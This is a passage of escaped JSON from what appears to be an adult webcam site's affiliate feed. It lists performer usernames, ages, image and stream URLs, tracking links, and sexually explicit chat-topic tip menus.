\\u0411\\u0410\\u041d\",\"flags\":[\"american\",\"russian\"],\"online_time\":865,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_-Wild-Cat-\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":267,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Ellidi\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Ellidi\",\"display_name\":\"Ellidi\",\"display_age\":28,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/092\\/1d2\\/04e\\/8210bf65904ef7ce37283680daac66b9_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/092\\/1d2\\/04e\\/8210bf65904ef7ce37283680daac66b9_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/092\\/1d2\\/04e\\/8210bf65904ef7ce37283680daac66b9_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/092\\/1d2\\/04e\\/8210bf65904ef7ce37283680daac66b9_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/092\\/1d2\\/04e\\/xbig_lq\\/8b29a1.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/092\\/1d2\\/04e\\/xbig_lq\\/8b29a1.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/092\\/1d2\\/04e\\/xbig\\/8b29a1.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Ellidi\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Ellidi\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Ellidi\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Ellidi?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Ellidi\",\"video_feed_url\":\"https:\\/\\/mobile-edge46.bcvcdn.com\\/stream_Ellidi.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb46.bcvcdn.com\\/stream_Ellidi\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_Ellidi\\/playlist.m3u8\",\"chat_topic\":\"\\u2764\\ufe0fFAVORITE VIBRATION---95---222---501--RANDOM---55---- INST ell_bc010101\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442\\u2764\\ufe0f\\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438--95---101--222--501-- \\u2764\\ufe0f\\u0412\\u0421\\u0415 \\u0428\\u041e\\u0423 \\u041f\\u041e \\u0422\\u0418\\u041f \\u041c\\u0415\\u041d\\u042e\\u2764\\ufe0f \\u041f\\u0415\\u0420\\u0415\\u0414 \\u041f\\u0420\\u0418\\u0412\\u0410\\u0422\\u041e\\u041c \\u041f\\u0418\\u0428\\u0418\\u0422\\u0415 \\u0412 \\u041b\\u0418\\u0427\\u041a\\u0423\\u2764\\ufe0f\\u0420\\u0410\\u041d\\u0414\\u041e\\u041c---55---  \\u0418\\u041d\\u0421\\u0422 ell_bc010101\",\"flags\":[\"american\",\"russian\"],\"online_time\":1322,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Ellidi\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":262,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"-LiaDark-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/-LiaDark-\",\"display_name\":\"-Valeria-\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d6\\/1c7\\/127\\/a3c82dff60c7281558b8538f33f343c1_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d6\\/1c7\\/127\\/a3c82dff60c7281558b8538f33f343c1_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d6\\/1c7\\/127\\/a3c82dff60c7281558b8538f33f343c1_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d6\\/1c7\\/127\\/a3c82dff60c7281558b8538f33f343c1_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/1c7\\/127\\/xbig_lq\\/f2cfda.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/1c7\\/127\\/xbig_lq\\/f2cfda.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/1c7\\/127\\/xbig\\/f2cfda.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/-LiaDark-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/-LiaDark-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/-LiaDark-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/-LiaDark-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/-LiaDark-\",\"video_feed_url\":\"https:\\/\\/mobile-edge26.bcvcdn.com\\/stream_-LiaDark-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb26.bcvcdn.com\\/stream_-LiaDark-\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_-LiaDark-\\/playlist.m3u8\",\"chat_topic\":\"Hi) Lovense works from 2 tokens, favorite vibrations 2-11-111-222-666-1111\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442\\u0438\\u043a) Lovense \\u0440\\u0430\\u0431\\u043e\\u0442\\u0430\\u0435\\u0442 \\u043e\\u0442 2 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432, \\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 2-11-111-222-666-1111. \",\"flags\":[\"american\",\"russian\"],\"online_time\":837,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_-LiaDark-\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":260,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"Blessme-G\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Blessme-G\",\"display_name\":\"Blessme-G\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d7\\/3c8\\/26c\\/1de3723724c116c5fd81e745175200f3_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d7\\/3c8\\/26c\\/1de3723724c116c5fd81e745175200f3_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d7\\/3c8\\/26c\\/1de3723724c116c5fd81e745175200f3_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d7\\/3c8\\/26c\\/1de3723724c116c5fd81e745175200f3_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d7\\/3c8\\/26c\\/xbig_lq\\/b5b59e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d7\\/3c8\\/26c\\/xbig_lq\\/b5b59e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d7\\/3c8\\/26c\\/xbig\\/b5b59e.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Blessme-G\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Blessme-G\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Blessme-G\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Blessme-G?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Blessme-G\",\"video_feed_url\":\"https:\\/\\/mobile-edge40.bcvcdn.com\\/stream_Blessme-G.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb40.bcvcdn.com\\/stream_Blessme-G\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_Blessme-G\\/playlist.m3u8\",\"chat_topic\":\"Hi \\u2764 Let\'s have fun by the menu \\u2764 Privates by prepayment and discussed in PM \\u2764 Favorite vibration 160 and 25\\u2764 \",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442 \\u2764 \\u0412\\u0435\\u0441\\u0435\\u043b\\u0438\\u043c\\u0441\\u044f \\u043f\\u043e \\u043c\\u0435\\u043d\\u044e \\u2764 \\u041f\\u0440\\u0438\\u0432\\u0430\\u0442\\u044b \\u043f\\u043e \\u043f\\u0440\\u0435\\u0434\\u043e\\u043f\\u043b\\u0430\\u0442\\u0435 \\u0438 \\u043e\\u0431\\u0441\\u0443\\u0436\\u0434\\u0430\\u044e\\u0442\\u0441\\u044f \\u0432 \\u043b\\u0441\\u2764 \\u041b\\u044e\\u0431\\u0438\\u043c\\u0430\\u044f \\u0432\\u0438\\u0431\\u0440\\u043e 160 \\u0438 25\\u2764  \",\"flags\":[\"american\",\"russian\"],\"online_time\":2619,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Blessme-G\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":258,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"-VikkiL0vesCheese-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/-VikkiL0vesCheese-\",\"display_name\":\"VikkiExtraCheese\",\"display_age\":28,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0a6\\/250\\/1dc\\/5da26ad1bf8047c7a28646604f8a5ad9_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0a6\\/250\\/1dc\\/5da26ad1bf8047c7a28646604f8a5ad9_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0a6\\/250\\/1dc\\/5da26ad1bf8047c7a28646604f8a5ad9_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0a6\\/250\\/1dc\\/5da26ad1bf8047c7a28646604f8a5ad9_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a6\\/250\\/1dc\\/xbig_lq\\/8f17c7.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a6\\/250\\/1dc\\/xbig_lq\\/8f17c7.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a6\\/250\\/1dc\\/xbig\\/8f17c7.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/-VikkiL0vesCheese-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/-VikkiL0vesCheese-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/-VikkiL0vesCheese-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/-VikkiL0vesCheese-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/-VikkiL0vesCheese-\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us3.bcvcdn.com\\/stream_-VikkiL0vesCheese-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us3.bcvcdn.com\\/stream_-VikkiL0vesCheese-\",\"stream_feed_url\":\"https:\\/\\/ded4144-edge-us1.bcvcdn.com\\/hls\\/stream_-VikkiL0vesCheese-\\/playlist.m3u8\",\"chat_topic\":\"HAPPY NEW YEAR, DARLINGS  !!!))))  I\'m Vika.  WITHOUT FULL EXPOSURE #NONUDE ) Collection: ON THE PUSSY LASER :D !!) Total @total collected @sofar left @remain\",\"chat_topic_ru\":\"\\u0421 \\u041d\\u0413, \\u041b\\u042e\\u0411\\u0418\\u041c\\u041a\\u0418!!!! \\u042f \\u0412\\u0438\\u041a\\u0423\\u041d\\u042c\\u041a\\u0410. #NONUDE ) \\u041b\\u0423\\u0427\\u0428\\u0418\\u0415 \\u041a\\u041e\\u041c\\u041f\\u041b\\u0418\\u041c\\u0415\\u041d\\u0422\\u042b - \\u042d\\u0422\\u041e \\u0422\\u041e\\u041a\\u0415\\u041d\\u042b!!! \\u0421\\u0431\\u043e\\u0440:  \\u041d\\u0410 \\u041b\\u0410\\u0417\\u0415\\u0420 \\u041f\\u0418\\u0421\\u042c\\u041a\\u0418 :D !!!).  \\u0412\\u0441\\u0435\\u0433\\u043e @total \\u0441\\u043e\\u0431\\u0440\\u0430\\u043b\\u0438 @sofar \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c @remain \",\"flags\":[\"american\",\"russian\"],\"online_time\":11030,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_-VikkiL0vesCheese-\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":251,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"hold-me-tight\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/hold-me-tight\",\"display_name\":\"hold-me-tight\",\"display_age\":45,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/05b\\/272\\/369\\/882957551f71f3e8d75e128c978841b3_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/05b\\/272\\/369\\/882957551f71f3e8d75e128c978841b3_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/05b\\/272\\/369\\/882957551f71f3e8d75e128c978841b3_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/05b\\/272\\/369\\/882957551f71f3e8d75e128c978841b3_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/05b\\/272\\/369\\/xbig_lq\\/ba168c.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/05b\\/272\\/369\\/xbig_lq\\/ba168c.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/05b\\/272\\/369\\/xbig\\/ba168c.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/hold-me-tight\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/hold-me-tight\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/hold-me-tight\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/hold-me-tight?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/hold-me-tight\",\"video_feed_url\":\"https:\\/\\/mobile-edge72.bcvcdn.com\\/stream_hold-me-tight.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb72.bcvcdn.com\\/stream_hold-me-tight\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_hold-me-tight\\/playlist.m3u8\",\"chat_topic\":\"  22 tk - ultra vibro100  200 tk-favorite vibration666 tk-Orgasm (one coin)a plug in the ass-350legs-55  ass-66  boobs-111  pussy-222   naked-303tokens in public chat only\",\"chat_topic_ru\":\" 22 \\u0442\\u043a- \\u0443\\u043b\\u044c\\u0442\\u0440\\u0430 \\u0432\\u0438\\u0431\\u0440\\u043e 100  200 \\u0442\\u043a-\\u043b\\u044e\\u0431\\u0438\\u043c\\u0430\\u044f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f666 \\u0442\\u043a-\\u043e\\u0440\\u0433\\u0430\\u0437\\u043c (\\u043e\\u0434\\u043d\\u043e\\u0439 \\u043c\\u043e\\u043d\\u0435\\u0442\\u043e\\u0439)\\u043f\\u0440\\u043e\\u0431\\u043a\\u0430 \\u0432 \\u043f\\u043e\\u043f\\u043a\\u0443-350\\u043d\\u043e\\u0436\\u043a\\u0438-55  \\u043f\\u043e\\u043f\\u043a\\u0430-66  \\u0441\\u0438\\u0441\\u044c\\u043a\\u0438-111  \\u043f\\u0438\\u0441\\u044f-222   \\u0433\\u043e\\u043b\\u0430\\u044f-303\\u0442\\u043e\\u043a\\u0435\\u043d\\u044b \\u0442\\u043e\\u043b\\u044c\\u043a\\u043e \\u0432 \\u043f\\u0443\\u0431\\u043b\\u0438\\u0447\\u043d\\u044b\\u0439 \\u0447\\u0430\\u0442\",\"flags\":[\"american\",\"russian\"],\"online_time\":3360,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_hold-me-tight\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":247,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"LeoAndKali\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/LeoAndKali\",\"display_name\":\"LeoAndKali\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d9\\/27b\\/294\\/e003c53e7ed1d36d5042b3de82d2eb2b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d9\\/27b\\/294\\/e003c53e7ed1d36d5042b3de82d2eb2b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d9\\/27b\\/294\\/e003c53e7ed1d36d5042b3de82d2eb2b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d9\\/27b\\/294\\/e003c53e7ed1d36d5042b3de82d2eb2b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d9\\/27b\\/294\\/xbig_lq\\/5d84c3.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d9\\/27b\\/294\\/xbig_lq\\/5d84c3.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d9\\/27b\\/294\\/xbig\\/5d84c3.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/LeoAndKali\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/LeoAndKali\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/LeoAndKali\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/LeoAndKali?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/LeoAndKali\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us36.bcvcdn.com\\/stream_LeoAndKali.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us36.bcvcdn.com\\/stream_LeoAndKali\",\"stream_feed_url\":\"https:\\/\\/ded5986-edge-us22.bcvcdn.com\\/hls\\/stream_LeoAndKali\\/playlist.m3u8\",\"chat_topic\":\"FUCKK PUSSYNEWWWWW VIDEOSS IN BIOOO \",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":1730,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_LeoAndKali\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":236,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"sebastian-nathasha\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/sebastian-nathasha\",\"display_name\":\"nathasha_15\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b4\\/1f8\\/32a\\/a22e46a74d38f9480cf6ac9e85123dea_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b4\\/1f8\\/32a\\/a22e46a74d38f9480cf6ac9e85123dea_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b4\\/1f8\\/32a\\/a22e46a74d38f9480cf6ac9e85123dea_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b4\\/1f8\\/32a\\/a22e46a74d38f9480cf6ac9e85123dea_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b4\\/1f8\\/32a\\/xbig_lq\\/a069d2.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b4\\/1f8\\/32a\\/xbig_lq\\/a069d2.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b4\\/1f8\\/32a\\/xbig\\/a069d2.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/sebastian-nathasha\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/sebastian-nathasha\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/sebastian-nathasha\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/sebastian-nathasha?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/sebastian-nathasha\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us32.bcvcdn.com\\/stream_sebastian-nathasha.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us32.bcvcdn.com\\/stream_sebastian-nathasha\",\"stream_feed_url\":\"https:\\/\\/ded5985-edge-us21.bcvcdn.com\\/hls\\/stream_sebastian-nathasha\\/playlist.m3u8\",\"chat_topic\":\"@total  anal\",\"chat_topic_ru\":\"@total  creampie\",\"flags\":[\"american\",\"spanish\"],\"online_time\":89,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_sebastian-nathasha\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":236,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"farianachocolatecrememia\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/farianachocolatecrememia\",\"display_name\":\"farianachocolatecrememia\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0a9\\/1f3\\/2ea\\/820efb48194acc4927d0ad37645cfc1b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0a9\\/1f3\\/2ea\\/820efb48194acc4927d0ad37645cfc1b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0a9\\/1f3\\/2ea\\/820efb48194acc4927d0ad37645cfc1b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0a9\\/1f3\\/2ea\\/820efb48194acc4927d0ad37645cfc1b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a9\\/1f3\\/2ea\\/xbig_lq\\/adfb9a.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a9\\/1f3\\/2ea\\/xbig_lq\\/adfb9a.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a9\\/1f3\\/2ea\\/xbig\\/adfb9a.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/farianachocolatecrememia\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/farianachocolatecrememia\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/farianachocolatecrememia\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/farianachocolatecrememia?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/farianachocolatecrememia\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us35.bcvcdn.com\\/stream_farianachocolatecrememia.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us35.bcvcdn.com\\/stream_farianachocolatecrememia\",\"stream_feed_url\":\"https:\\/\\/ded5986-edge-us22.bcvcdn.com\\/hls\\/stream_farianachocolatecrememia\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":2034,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_farianachocolatecrememia\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_f\",\"members_count\":226,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Lois-Lorrie\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Lois-Lorrie\",\"display_name\":\"Lois-Lorrie\",\"display_age\":33,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c7\\/03b\\/1b9\\/60466a6c05fa940fa424f98bb6138c05_profile.jpg\",\"thumb